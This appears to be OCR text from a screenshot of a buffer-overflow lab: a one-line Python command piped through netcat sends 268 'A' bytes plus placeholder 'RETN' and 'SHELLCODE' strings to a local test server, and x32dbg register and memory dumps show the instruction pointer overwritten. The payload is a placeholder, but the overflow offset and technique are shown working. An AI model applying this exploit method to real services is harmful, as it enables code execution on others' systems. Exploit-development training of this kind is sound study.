 PS C:\Users\User> python -c "print('A'*268 + 'RETN' + 'SHELLCODE'*10)" | nc 192.168.99.3 10000
WS01 on SPOTLESS - Virtual Machine Connection
File Action Media View Help
Server-Memcpy.exe - PID: 18FC - Thread: Main Thread 12F4 - x32dbg
File View Debug Trace Plugins Favourites Options Help Jun 18 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References
77931A43 EB 07 jmp ntdll.77931A4C
77931A45 33C0 xor eax,eax
77931A47 40 inc eax
77931A48 C3 ret
77931A49 8B65 E8 mov esp,dword ptr ss:[ebp-18]
77931A4C C745 FC FEFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFE
77931A53 8B4D F0 mov ecx,dword ptr ss:[ebp-10]
77931A56 64:890D 00000000 mov dword ptr fs:[0],ecx
77931A5D 59 pop ecx
77931A5E 5F pop edi
77931A5F 5E pop esi
77931A60 5B pop ebx
77931A61 C9 leave
77931A62 C3 ret
77931A63 64:A1 30000000 mov eax,dword ptr fs:[30]
77931A69 33C9 xor ecx,ecx
77931A6B 890D B4679A77 mov dword ptr ds:[779A67B4],ecx
77931A71 890D B8679A77 mov dword ptr ds:[779A67B8],ecx
77931A77 8808 mov byte ptr ds:[eax],cl
77931A79 3848 02 cmp byte ptr ds:[eax+2],cl
77931A7C 74 05 je ntdll.77931A83
77931A7E E8 94FFFFFF call ntdll.77931A17
77931A83 33C0 xor eax,eax
77931A85 C3 ret
77931A86 8BFF mov edi,edi
77931A88 55 push ebp
77931A89 8BEC mov ebp,esp
Hide FPU
EAX 00000001
EBX 00004000
ECX 00000000
EDX 00000000
EBP 41414141
ESP 0060FB20 "SHELLCODESHELLCODESHELLCODESHELLCODESHELLC
ESI 00401220 <server-memcpy.EntryPoint>
EDI 00401220 <server-memcpy.EntryPoint>
EIP 4E544552
EFLAGS 00010246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
Default (stdcall) 5 Unlocked
1: [esp+4] 444F434C
2: [esp+8] 45485345
3: [esp+C] 4F434C4C
4: [esp+10] 48534544
ntdll.77931A4C
.text:77931A43 ntdll.dll:$B1A43 #B0E43
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
0060FB1C 52 45 54 4E 53 48 45 4C 4C 43 4F 44 45 53 48 45 RETNSHELLCODESHE
0060FB2C 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 45 53 LLCODESHELLCODES
0060FB3C 48 45 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 HELLCODESHELLCOD
0060FB4C 45 53 48 45 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 ESHELLCODESHELLC
0060FB5C 4F 44 45 53 48 45 4C 4C 43 4F 44 45 53 48 45 4C ODESHELLCODESHEL
0060FB6C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 45 0D 0A LCODESHELLCODE..
0060FB7C 00 00 CB 00 00 FD 60 00 A6 03 96 77 01 00 00 00 ..Ë..ý`.¦..w....
0060FB8C 01 00 00 00 00 00 CB 00 00 00 00 00 00 00 00 00
0060FB08 41414141
0060FB0C 41414141
0060FB10 41414141
0060FB14 41414141
0060FB18 41414141
0060FB1C 4E544552
0060FB20 4C454853
0060FB24 444F434C
0060FB28 45485345
0060FB2C 4F434C4C
0060FB30 48534544
0060FB34 434C4C45